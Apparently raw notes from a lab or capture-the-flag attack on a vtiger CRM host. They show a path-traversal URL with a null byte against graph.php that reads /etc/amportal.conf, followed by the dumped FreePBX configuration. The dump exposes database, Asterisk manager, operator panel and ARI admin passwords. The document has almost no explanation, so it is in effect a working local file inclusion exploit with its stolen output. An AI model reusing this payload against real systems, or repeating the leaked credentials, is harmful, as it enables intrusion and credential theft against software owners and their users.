 https://10.129.77.22/vtiger
https://10.129.77.22/vtigercrm/graph.php?current_language=../../../../../../../../etc/amportal.conf%00&module=Accounts...
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, #
but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU
General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file
contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file #
FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g.
mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS:
Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE
# AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin
AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise #
FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true
FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE:
extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to
ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin #
This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password.
ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary #